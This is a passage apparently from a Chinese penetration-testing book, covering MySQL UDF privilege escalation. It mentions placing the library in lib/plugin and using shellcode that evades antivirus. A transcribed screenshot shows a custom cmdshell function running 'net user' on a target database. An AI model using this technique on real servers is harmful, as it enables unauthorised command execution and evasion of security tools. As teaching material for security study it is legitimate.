 MySQL 安装目录下的 lib/plugin 目录中才可以。
MySQL 提权的关键步骤还是需要有一个真正有用的 shellcode，否则在导出时很容易被杀毒
软件查杀。
使用自定义 cmdshell 执行命令，如图 14-15 所示。
无标题 @mysql (attack) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看
查询创建工具 查询编辑器
1 select cmdshell('net user');
信息 结果1 状态
\\ 的用户帐户
Administrator Guest HelpAssistant
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
完成!
select cmdshell('net user'); 只读 查询时间: 0.424s 第 1 条
微信号: lemon-sec
图 14-15 执行自定义函数